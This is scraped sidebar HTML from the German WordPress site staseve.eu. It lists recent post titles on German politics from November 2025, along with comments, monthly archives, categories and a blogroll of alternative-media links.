					<a href="http://staseve.eu/?p=256181">Rede zum 9. November &#8211; Wagenknecht wirft Steinmeier „politische Dummheit“ vor</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256179">Metallarbeitgeber: Wirtschaftswende droht an SPD zu scheitern</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256177">Entwicklungszentrum &#8211; Nächster Autozulieferer muss Stellen abbauen: Swoboda macht Standort in Schorndorf dicht</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256175">GdP: Erhöhte Sicherheitsmaßnahmen zum Karnevalsauftakt</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256173">Nach Anschlag &#8211; Mangelhaftes Sicherheitskonzept: Stadt Magdeburg verweigert Genehmigung für Weihnachtsmarkt</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256170">Ernüchterter Blick von Außen: Indischer Physiker sieht Deutschland im Niedergang</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256168">Kriegsgräberpflege: Letzte Brücke zwischen Deutschland und Rußland</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256166">Schwarzarbeit: Koalition nimmt nun auch Lieferdienste ins Visier</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256164">Hubertz will nicht mit Baby im Bundestag reden</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256162">Grünen-Chefin für Abschiebungen von Straftätern nach Syrien</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256151">Energie-Ökonom fordert Aus für Wärmepumpen-Förderung</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256134">München: Unbekannte werfen Steine auf fahrenden Zug</a>
											<span class="post-date">10. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256131">Rede zur Pogromnacht &#8211; AfD kritisiert Steinmeiers Äußerung zu Parteiverbotsverfahren</a>
											<span class="post-date">10. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256128">Kommentar &#8211; Bundespräsident knietief im Kampf gegen Rechts: Am neunten November beschmutzt Steinmeier sein Amt und die Republik</a>
											<span class="post-date">10. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256126">Ansprache &#8211; Steinmeier hält Brandmauer-Rede: Bundespräsident für Wahlausschluss, Beamtenentlassungen, AfD-Verbot</a>
											<span class="post-date">10. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256123">Sachsen &#8211; Um Extremisten in der Justiz zu verhindern: Verfassungstreueprüfung für Schöffen geplant</a>
											<span class="post-date">10. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256121">Warken offen für Gebühr bei Ausscheren aus Primärarztsystem</a>
											<span class="post-date">10. November 2025</span>
									</li>
					</ul>

		</li><li id="recent-comments-2" class="widget-container widget_recent_comments"><h3 class="widget-title">Neueste Kommentare</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Kleiner Grauer</span> bei <a href="http://staseve.eu/?p=256214#comment-318481">Forsa: AfD weiter vorn &#8211; Linke verliert</a></li><li class="recentcomments"><span class="comment-author-link">Kleiner Grauer</span> bei <a href="http://staseve.eu/?p=256216#comment-318480">Rufe aus SPD nach Kinderrechte-Verankerung im Grundgesetz</a></li><li class="recentcomments"><span class="comment-author-link">Kleiner Grauer</span> bei <a href="http://staseve.eu/?p=256218#comment-318479">Neue EU-Asylregeln: Mehr Zuweisungen nach Deutschland drohen</a></li><li class="recentcomments"><span class="comment-author-link">Kleiner Grauer</span> bei <a href="http://staseve.eu/?p=256220#comment-318478">Letzter DDR-Verteidigungsminister lobt Integration von NVA-Soldaten</a></li><li class="recentcomments"><span class="comment-author-link">Kleiner Grauer</span> bei <a href="http://staseve.eu/?p=256223#comment-318477">Alice Schwarzer: Linke verdrängen die Realität</a></li></ul></li><li id="archives-2" class="widget-container widget_archive"><h3 class="widget-title">Archive</h3>
			<ul>
					<li><a href='http://staseve.eu/?m=202511'>November 2025</a></li>
	<li><a href='http://staseve.eu/?m=202510'>Oktober 2025</a></li>
	<li><a href='http://staseve.eu/?m=202509'>September 2025</a></li>
	<li><a href='http://staseve.eu/?m=202508'>August 2025</a></li>
	<li><a href='http://staseve.eu/?m=202507'>Juli 2025</a></li>
	<li><a href='http://staseve.eu/?m=202506'>Juni 2025</a></li>
	<li><a href='http://staseve.eu/?m=202505'>Mai 2025</a></li>
	<li><a href='http://staseve.eu/?m=202504'>April 2025</a></li>
	<li><a href='http://staseve.eu/?m=202503'>März 2025</a></li>
	<li><a href='http://staseve.eu/?m=202502'>Februar 2025</a></li>
	<li><a href='http://staseve.eu/?m=202501'>Januar 2025</a></li>
	<li><a href='http://staseve.eu/?m=202412'>Dezember 2024</a></li>
	<li><a href='http://staseve.eu/?m=202411'>November 2024</a></li>
	<li><a href='http://staseve.eu/?m=202410'>Oktober 2024</a></li>
	<li><a href='http://staseve.eu/?m=202409'>September 2024</a></li>
	<li><a href='http://staseve.eu/?m=202408'>August 2024</a></li>
	<li><a href='http://staseve.eu/?m=202407'>Juli 2024</a></li>
	<li><a href='http://staseve.eu/?m=202406'>Juni 2024</a></li>
	<li><a href='http://staseve.eu/?m=202405'>Mai 2024</a></li>
	<li><a href='http://staseve.eu/?m=202404'>April 2024</a></li>
	<li><a href='http://staseve.eu/?m=202403'>März 2024</a></li>
	<li><a href='http://staseve.eu/?m=202402'>Februar 2024</a></li>
	<li><a href='http://staseve.eu/?m=202401'>Januar 2024</a></li>
	<li><a href='http://staseve.eu/?m=202312'>Dezember 2023</a></li>
	<li><a href='http://staseve.eu/?m=202311'>November 2023</a></li>
	<li><a href='http://staseve.eu/?m=202310'>Oktober 2023</a></li>
	<li><a href='http://staseve.eu/?m=202309'>September 2023</a></li>
	<li><a href='http://staseve.eu/?m=202308'>August 2023</a></li>
	<li><a href='http://staseve.eu/?m=202307'>Juli 2023</a></li>
	<li><a href='http://staseve.eu/?m=202306'>Juni 2023</a></li>
	<li><a href='http://staseve.eu/?m=202305'>Mai 2023</a></li>
	<li><a href='http://staseve.eu/?m=202304'>April 2023</a></li>
	<li><a href='http://staseve.eu/?m=202303'>März 2023</a></li>
	<li><a href='http://staseve.eu/?m=202302'>Februar 2023</a></li>
	<li><a href='http://staseve.eu/?m=202301'>Januar 2023</a></li>
	<li><a href='http://staseve.eu/?m=202212'>Dezember 2022</a></li>
	<li><a href='http://staseve.eu/?m=202211'>November 2022</a></li>
	<li><a href='http://staseve.eu/?m=202210'>Oktober 2022</a></li>
	<li><a href='http://staseve.eu/?m=202209'>September 2022</a></li>
	<li><a href='http://staseve.eu/?m=202208'>August 2022</a></li>
	<li><a href='http://staseve.eu/?m=202207'>Juli 2022</a></li>
	<li><a href='http://staseve.eu/?m=202206'>Juni 2022</a></li>
	<li><a href='http://staseve.eu/?m=202205'>Mai 2022</a></li>
	<li><a href='http://staseve.eu/?m=202204'>April 2022</a></li>
	<li><a href='http://staseve.eu/?m=202203'>März 2022</a></li>
	<li><a href='http://staseve.eu/?m=202202'>Februar 2022</a></li>
	<li><a href='http://staseve.eu/?m=202201'>Januar 2022</a></li>
	<li><a href='http://staseve.eu/?m=202112'>Dezember 2021</a></li>
	<li><a href='http://staseve.eu/?m=202111'>November 2021</a></li>
	<li><a href='http://staseve.eu/?m=202110'>Oktober 2021</a></li>
	<li><a href='http://staseve.eu/?m=202109'>September 2021</a></li>
	<li><a href='http://staseve.eu/?m=202108'>August 2021</a></li>
	<li><a href='http://staseve.eu/?m=202107'>Juli 2021</a></li>
	<li><a href='http://staseve.eu/?m=202106'>Juni 2021</a></li>
	<li><a href='http://staseve.eu/?m=202105'>Mai 2021</a></li>
	<li><a href='http://staseve.eu/?m=202104'>April 2021</a></li>
	<li><a href='http://staseve.eu/?m=202103'>März 2021</a></li>
	<li><a href='http://staseve.eu/?m=202102'>Februar 2021</a></li>
	<li><a href='http://staseve.eu/?m=202101'>Januar 2021</a></li>
	<li><a href='http://staseve.eu/?m=202012'>Dezember 2020</a></li>
	<li><a href='http://staseve.eu/?m=202011'>November 2020</a></li>
	<li><a href='http://staseve.eu/?m=202010'>Oktober 2020</a></li>
	<li><a href='http://staseve.eu/?m=202009'>September 2020</a></li>
	<li><a href='http://staseve.eu/?m=202008'>August 2020</a></li>
	<li><a href='http://staseve.eu/?m=202007'>Juli 2020</a></li>
	<li><a href='http://staseve.eu/?m=202006'>Juni 2020</a></li>
	<li><a href='http://staseve.eu/?m=202005'>Mai 2020</a></li>
	<li><a href='http://staseve.eu/?m=202004'>April 2020</a></li>
	<li><a href='http://staseve.eu/?m=202003'>März 2020</a></li>
	<li><a href='http://staseve.eu/?m=202002'>Februar 2020</a></li>
	<li><a href='http://staseve.eu/?m=202001'>Januar 2020</a></li>
	<li><a href='http://staseve.eu/?m=201912'>Dezember 2019</a></li>
	<li><a href='http://staseve.eu/?m=201911'>November 2019</a></li>
	<li><a href='http://staseve.eu/?m=201910'>Oktober 2019</a></li>
	<li><a href='http://staseve.eu/?m=201909'>September 2019</a></li>
	<li><a href='http://staseve.eu/?m=201908'>August 2019</a></li>
	<li><a href='http://staseve.eu/?m=201907'>Juli 2019</a></li>
	<li><a href='http://staseve.eu/?m=201906'>Juni 2019</a></li>
	<li><a href='http://staseve.eu/?m=201905'>Mai 2019</a></li>
	<li><a href='http://staseve.eu/?m=201904'>April 2019</a></li>
	<li><a href='http://staseve.eu/?m=201903'>März 2019</a></li>
	<li><a href='http://staseve.eu/?m=201902'>Februar 2019</a></li>
	<li><a href='http://staseve.eu/?m=201901'>Januar 2019</a></li>
	<li><a href='http://staseve.eu/?m=201812'>Dezember 2018</a></li>
	<li><a href='http://staseve.eu/?m=201811'>November 2018</a></li>
	<li><a href='http://staseve.eu/?m=201810'>Oktober 2018</a></li>
	<li><a href='http://staseve.eu/?m=201809'>September 2018</a></li>
	<li><a href='http://staseve.eu/?m=201808'>August 2018</a></li>
	<li><a href='http://staseve.eu/?m=201807'>Juli 2018</a></li>
	<li><a href='http://staseve.eu/?m=201806'>Juni 2018</a></li>
	<li><a href='http://staseve.eu/?m=201805'>Mai 2018</a></li>
	<li><a href='http://staseve.eu/?m=201804'>April 2018</a></li>
	<li><a href='http://staseve.eu/?m=201803'>März 2018</a></li>
	<li><a href='http://staseve.eu/?m=201802'>Februar 2018</a></li>
	<li><a href='http://staseve.eu/?m=201801'>Januar 2018</a></li>
	<li><a href='http://staseve.eu/?m=201712'>Dezember 2017</a></li>
	<li><a href='http://staseve.eu/?m=201711'>November 2017</a></li>
	<li><a href='http://staseve.eu/?m=201710'>Oktober 2017</a></li>
	<li><a href='http://staseve.eu/?m=201709'>September 2017</a></li>
	<li><a href='http://staseve.eu/?m=201708'>August 2017</a></li>
	<li><a href='http://staseve.eu/?m=201707'>Juli 2017</a></li>
	<li><a href='http://staseve.eu/?m=201706'>Juni 2017</a></li>
	<li><a href='http://staseve.eu/?m=201705'>Mai 2017</a></li>
	<li><a href='http://staseve.eu/?m=201704'>April 2017</a></li>
	<li><a href='http://staseve.eu/?m=201703'>März 2017</a></li>
	<li><a href='http://staseve.eu/?m=201702'>Februar 2017</a></li>
	<li><a href='http://staseve.eu/?m=201701'>Januar 2017</a></li>
	<li><a href='http://staseve.eu/?m=201612'>Dezember 2016</a></li>
	<li><a href='http://staseve.eu/?m=201611'>November 2016</a></li>
	<li><a href='http://staseve.eu/?m=201610'>Oktober 2016</a></li>
	<li><a href='http://staseve.eu/?m=201609'>September 2016</a></li>
	<li><a href='http://staseve.eu/?m=201608'>August 2016</a></li>
	<li><a href='http://staseve.eu/?m=201607'>Juli 2016</a></li>
	<li><a href='http://staseve.eu/?m=201606'>Juni 2016</a></li>
	<li><a href='http://staseve.eu/?m=201605'>Mai 2016</a></li>
	<li><a href='http://staseve.eu/?m=201604'>April 2016</a></li>
	<li><a href='http://staseve.eu/?m=201603'>März 2016</a></li>
	<li><a href='http://staseve.eu/?m=201602'>Februar 2016</a></li>
	<li><a href='http://staseve.eu/?m=201601'>Januar 2016</a></li>
	<li><a href='http://staseve.eu/?m=201512'>Dezember 2015</a></li>
	<li><a href='http://staseve.eu/?m=201511'>November 2015</a></li>
	<li><a href='http://staseve.eu/?m=201510'>Oktober 2015</a></li>
	<li><a href='http://staseve.eu/?m=201509'>September 2015</a></li>
	<li><a href='http://staseve.eu/?m=201508'>August 2015</a></li>
			</ul>

			</li><li id="categories-2" class="widget-container widget_categories"><h3 class="widget-title">Kategorien</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="http://staseve.eu/?cat=1">Aktuell</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://staseve.eu/?cat=4">Freies Deutschland</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://staseve.eu/?cat=10">Geschichte</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://staseve.eu/?cat=2">Gesundheit</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://staseve.eu/?cat=11">Kultur</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://staseve.eu/?cat=12">Nachrichten</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://staseve.eu/?cat=3">Politik</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://staseve.eu/?cat=13">Seminare</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://staseve.eu/?cat=14">Soziales</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://staseve.eu/?cat=17">Sport</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://staseve.eu/?cat=5">StaSeVe Aktuell</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://staseve.eu/?cat=6">StaSeVe Fälle</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://staseve.eu/?cat=7">Völkerrecht</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://staseve.eu/?cat=9">web-archiv staseve.wordpress</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://staseve.eu/?cat=15">Wirtschaft</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://staseve.eu/?cat=8">Wissenschaft</a>
</li>
			</ul>

			</li><li id="meta-2" class="widget-container widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="http://staseve.eu/wp-login.php">Anmelden</a></li>
			<li><a href="http://staseve.eu/?feed=rss2">Feed der Einträge</a></li>
			<li><a href="http://staseve.eu/?feed=comments-rss2">Kommentare-Feed</a></li>

			<li><a href="https://de.wordpress.org/">WordPress.org</a></li>
		</ul>

		</li><li id="linkcat-45612" class="widget-container widget_links"><h3 class="widget-title">Alternatives TV</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://bewusst.tv/">bewusst.tv</a></li>
<li><a href="https://www.youtube.com/channel/UCXCFPJd9qo0NQkIElQbDuqA">Conrebbi</a></li>
<li><a href="https://www.youtube.com/channel/UCdQ3tHuZSA5IJzhLnyBMySg/videos?view_as=subscriber">Parteienallianz 2</a></li>
<li><a href="http://quer-denken.tv/">quer-denken.tv</a></li>
<li><a href="https://www.youtube.com/channel/UCxnZp9RSDcS3iDYrCeMNiBg">StaSeVe-Kanal (Parteienallianz)</a></li>
<li><a href="https://vimeo.com/user17990687">StaSeVe-Kanal (Peter Frühwald)</a></li>

	</ul>
</li>
<li id="linkcat-45608" class="widget-container widget_links"><h3 class="widget-title">Blogs</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://de.gatestoneinstitute.org">Gatestone Institut</a></li>
<li><a href="http://www.griechenland-blog.gr/">Griechenlandblog</a></li>
<li><a href="http://haunebu7.wordpress.com">haunebu7</a></li>
<li><a href="http://kreativ-garn.de/">Kunst &amp; Design</a></li>
<li><a href="https://adn46.wordpress.com/">Nachrichtenagentur ADN</a></li>
<li><a href="http://vineyardsaker.de/">Neurusslandblog (Donezk, Lugansk)</a></li>
<li><a href="http://www.politaia.org/">Politaia</a></li>
<li><a href="http://www.voltairenet.org/de">Voltaire Netzwerk</a></li>
<li><a href="https://www.zeitenschrift.com/">Zeitenschrift</a></li>

	</ul>
</li>
<li id="linkcat-45610" class="widget-container widget_links"><h3 class="widget-title">Dienstleistung</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://alles-auf-einen-klick.eu/">Alles auf einen Klick</a></li>
<li><a href="http://novertis.com/">Stiftungen</a></li>

	</ul>
</li>
<li id="linkcat-45611" class="widget-container widget_links"><h3 class="widget-title">Seminare</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://staseve.eu/aktuelle-seminare-mit-peter-fruehwald">Seminare mit Peter Frühwald</a></li>
<li><a href="https://www.edudip.com/academy/peter.fr%C3%BChwald">Webinare Peter Frühwald</a></li>

	</ul>
</li>
<li id="linkcat-45609" class="widget-container widget_links"><h3 class="widget-title">Shops</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://de.dawanda.com/shop/BSGalerie2">handgestrickte Mützen und Kunstdrucke</a></li>
<li><a href="https://shop.spreadshirt.de/idee09/">Idee09</a></li>
<li><a href="http://kreativverstrickt.jimdo.com/">Kreativverstrickt</a></li>
<li><a href="https://www.artflakes.com/de/shop/bs2008">Kunstdrucke bs2008</a></li>

	</ul>
</li>
<li id="linkcat-51" class="widget-container widget_links"><h3 class="widget-title">Staatliche Selbstverwaltung</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://selbstverwaltung-deutschland.de">Informationen zur Staatlichen Selbstverwaltung</a></li>

	</ul>
</li>
<li id="rss-2" class="widget-container widget_rss"><h3 class="widget-title"><a class="rsswidget rss-widget-feed" href="http://www.staseve.eu/rss"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="http://staseve.eu/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="">Staseve Aktuell</a></h3></li><li id="text-2" class="widget-container widget_text">			<div class="textwidget"></div>
		</li><li id="search-2" class="widget-container widget_search"><form role="search" method="get" id="searchform" class="searchform" action="http://staseve.eu/">
				<div>
					<label class="screen-reader-text" for="s">Suche nach:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Suche" />
				</div>
			</form></li>
		<li id="recent-posts-2" class="widget-container widget_recent_entries">
		<h3 class="widget-title">Neueste Beiträge</h3>
		<ul>
											<li>
					<a href="http://staseve.eu/?p=256238">Brüssel &#8211; Die Europäische Union will neuen Geheimdienst gründen – jeder Mitgliedsstaat soll Mitarbeiter entsenden</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256236">Facebook-Posting &#8211; Schweizer muss zehn Tage in Haft, weil er schrieb, dass Skelette nur männlich oder weiblich seien</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256234">Baden-Württemberg &#8211; AfD zieht vor Verfassungsgericht – weil sie den Landtagstunnel nicht nutzen darf</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256232">Gemeinsame Erklärung &#8211; Vier BSW-Abgeordnete treten aus der Partei aus – Koalition in Brandenburg wackelt</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256228">„eingollan“ &#8211; Angriff auf Grünen-Abgeordneten bei „Seitenwechsel“-Messe? Video wirft Fragen auf</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256225">Sparmaßnahmen &#8211; Auftragsflaute überschattet Maschinenbau: EMAG-Gruppe streicht fast 500 Stellen</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256223">Alice Schwarzer: Linke verdrängen die Realität</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256220">Letzter DDR-Verteidigungsminister lobt Integration von NVA-Soldaten</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256218">Neue EU-Asylregeln: Mehr Zuweisungen nach Deutschland drohen</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256216">Rufe aus SPD nach Kinderrechte-Verankerung im Grundgesetz</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256214">Forsa: AfD weiter vorn &#8211; Linke verliert</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256185">Steinmeiers Horror-Rede: Opposition verbieten, Meinungsfreiheit abschaffen | AR!, 10.11.25</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256183">Während er krankgeschrieben war: OB von Baden-Baden kracht mit 1,5 Promille gegen Ampel</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256181">Rede zum 9. November &#8211; Wagenknecht wirft Steinmeier „politische Dummheit“ vor</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256179">Metallarbeitgeber: Wirtschaftswende droht an SPD zu scheitern</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256177">Entwicklungszentrum &#8211; Nächster Autozulieferer muss Stellen abbauen: Swoboda macht Standort in Schorndorf dicht</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256175">GdP: Erhöhte Sicherheitsmaßnahmen zum Karnevalsauftakt</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256173">Nach Anschlag &#8211; Mangelhaftes Sicherheitskonzept: Stadt Magdeburg verweigert Genehmigung für Weihnachtsmarkt</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256170">Ernüchterter Blick von Außen: Indischer Physiker sieht Deutschland im Niedergang</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256168">Kriegsgräberpflege: Letzte Brücke zwischen Deutschland und Rußland</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256166">Schwarzarbeit: Koalition nimmt nun auch Lieferdienste ins Visier</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256164">Hubertz will nicht mit Baby im Bundestag reden</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256162">Grünen-Chefin für Abschiebungen von Straftätern nach Syrien</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256151">Energie-Ökonom fordert Aus für Wärmepumpen-Förderung</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256134">München: Unbekannte werfen Steine auf fahrenden Zug</a>
											<span class="post-date">10. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256131">Rede zur Pogromnacht &#8211; AfD kritisiert Steinmeiers Äußerung zu Parteiverbotsverfahren</a>
											<span class="post-date">10. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256128">Kommentar &#8211; Bundespräsident knietief im Kampf gegen Rechts: Am neunten November beschmutzt Steinmeier sein Amt und die Republik</a>
											<span class="post-date">10. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256126">Ansprache &#8211; Steinmeier hält Brandmauer-Rede: Bundespräsident für Wahlausschluss, Beamtenentlassungen, AfD-Verbot</a>
											<span class="post-date">10. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256123">Sachsen &#8211; Um Extremisten in der Justiz zu verhindern: Verfassungstreueprüfung für Schöffen geplant</a>
											<span class="post-date">10. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256121">Warken offen für Gebühr bei Ausscheren aus Primärarztsystem</a>
											<span class="post-date">10. November 2025</span>
									</li>
					</ul>

		</li><li id="recent-comments-2" class="widget-container widget_recent_comments"><h3 class="widget-title">Neueste Kommentare</h3><ul id="recentcomments-2"><li class="recentcomments"><span class="comment-author-link">Kleiner Grauer</span> bei <a href="http://staseve.eu/?p=256214#comment-318481">Forsa: AfD weiter vorn &#8211; Linke verliert</a></li><li class="recentcomments"><span class="comment-author-link">Kleiner Grauer</span> bei <a href="http://staseve.eu/?p=256216#comment-318480">Rufe aus SPD nach Kinderrechte-Verankerung im Grundgesetz</a></li><li class="recentcomments"><span class="comment-author-link">Kleiner Grauer</span> bei <a href="http://staseve.eu/?p=256218#comment-318479">Neue EU-Asylregeln: Mehr Zuweisungen nach Deutschland drohen</a></li><li class="recentcomments"><span class="comment-author-link">Kleiner Grauer</span> bei <a href="http://staseve.eu/?p=256220#comment-318478">Letzter DDR-Verteidigungsminister lobt Integration von NVA-Soldaten</a></li><li class="recentcomments"><span class="comment-author-link">Kleiner Grauer</span> bei <a href="http://staseve.eu/?p=256223#comment-318477">Alice Schwarzer: Linke verdrängen die Realität</a></li></ul></li><li id="archives-2" class="widget-container widget_archive"><h3 class="widget-title">Archive</h3>
			<ul>
					<li><a href='http://staseve.eu/?m=202511'>November 2025</a></li>
	<li><a href='http://staseve.eu/?m=202510'>Oktober 2025</a></li>
	<li><a href='http://staseve.eu/?m=202509'>September 2025</a></li>
	<li><a href='http://staseve.eu/?m=202508'>August 2025</a></li>
	<li><a href='http://staseve.eu/?m=202507'>Juli 2025</a></li>
	<li><a href='http://staseve.eu/?m=202506'>Juni 2025</a></li>
	<li><a href='http://staseve.eu/?m=202505'>Mai 2025</a></li>
	<li><a href='http://staseve.eu/?m=202504'>April 2025</a></li>
	<li><a href='http://staseve.eu/?m=202503'>März 2025</a></li>
	<li><a href='http://staseve.eu/?m=202502'>Februar 2025</a></li>
	<li><a href='http://staseve.eu/?m=202501'>Januar 2025</a></li>
	<li><a href='http://staseve.eu/?m=202412'>Dezember 2024</a></li>
	<li><a href='http://staseve.eu/?m=202411'>November 2024</a></li>
	<li><a href='http://staseve.eu/?m=202410'>Oktober 2024</a></li>
	<li><a href='http://staseve.eu/?m=202409'>September 2024</a></li>
	<li><a href='http://staseve.eu/?m=202408'>August 2024</a></li>
	<li><a href='http://staseve.eu/?m=202407'>Juli 2024</a></li>
	<li><a href='http://staseve.eu/?m=202406'>Juni 2024</a></li>
	<li><a href='http://staseve.eu/?m=202405'>Mai 2024</a></li>
	<li><a href='http://staseve.eu/?m=202404'>April 2024</a></li>
	<li><a href='http://staseve.eu/?m=202403'>März 2024</a></li>
	<li><a href='http://staseve.eu/?m=202402'>Februar 2024</a></li>
	<li><a href='http://staseve.eu/?m=202401'>Januar 2024</a></li>
	<li><a href='http://staseve.eu/?m=202312'>Dezember 2023</a></li>
	<li><a href='http://staseve.eu/?m=202311'>November 2023</a></li>
	<li><a href='http://staseve.eu/?m=202310'>Oktober 2023</a></li>
	<li><a href='http://staseve.eu/?m=202309'>September 2023</a></li>
	<li><a href='http://staseve.eu/?m=202308'>August 2023</a></li>
	<li><a href='http://staseve.eu/?m=202307'>Juli 2023</a></li>
	<li><a href='http://staseve.eu/?m=202306'>Juni 2023</a></li>
	<li><a href='http://staseve.eu/?m=202305'>Mai 2023</a></li>
	<li><a href='http://staseve.eu/?m=202304'>April 2023</a></li>
	<li><a href='http://staseve.eu/?m=202303'>März 2023</a></li>
	<li><a href='http://staseve.eu/?m=202302'>Februar 2023</a></li>
	<li><a href='http://staseve.eu/?m=202301'>Januar 2023</a></li>
	<li><a href='http://staseve.eu/?m=202212'>Dezember 2022</a></li>
	<li><a href='http://staseve.eu/?m=202211'>November 2022</a></li>
	<li><a href='http://staseve.eu/?m=202210'>Oktober 2022</a></li>
	<li><a href='http://staseve.eu/?m=202209'>September 2022</a></li>
	<li><a href='http://staseve.eu/?m=202208'>August 2022</a></li>
	<li><a href='http://staseve.eu/?m=202207'>Juli 2022</a></li>
	<li><a href='http://staseve.eu/?m=202206'>Juni 2022</a></li>
	<li><a href='http://staseve.eu/?m=202205'>Mai 2022</a></li>
	<li><a href='http://staseve.eu/?m=202204'>April 2022</a></li>
	<li><a href='http://staseve.eu/?m=202203'>März 2022</a></li>
	<li><a href='http://staseve.eu/?m=202202'>Februar 2022</a></li>
	<li><a href='http://staseve.eu/?m=202201'>Januar 2022</a></li>
	<li><a href='http://staseve.eu/?m=202112'>Dezember 2021</a></li>
	<li><a href='http://staseve.eu/?m=202111'>November 2021</a></li>
	<li><a href='http://staseve.eu/?m=202110'>Oktober 2021</a></li>
	<li><a href='http://staseve.eu/?m=202109'>September 2021</a></li>
	<li><a href='http://staseve.eu/?m=202108'>August 2021</a></li>
	<li><a href='http://staseve.eu/?m=202107'>Juli 2021</a></li>
	<li><a href='http://staseve.eu/?m=202106'>Juni 2021</a></li>
	<li><a href='http://staseve.eu/?m=202105'>Mai 2021</a></li>
	<li><a href='http://staseve.eu/?m=202104'>April 2021</a></li>
	<li><a href='http://staseve.eu/?m=202103'>März 2021</a></li>
	<li><a href='http://staseve.eu/?m=202102'>Februar 2021</a></li>
	<li><a href='http://staseve.eu/?m=202101'>Januar 2021</a></li>
	<li><a href='http://staseve.eu/?m=202012'>Dezember 2020</a></li>
	<li><a href='http://staseve.eu/?m=202011'>November 2020</a></li>
	<li><a href='http://staseve.eu/?m=202010'>Oktober 2020</a></li>
	<li><a href='http://staseve.eu/?m=202009'>September 2020</a></li>
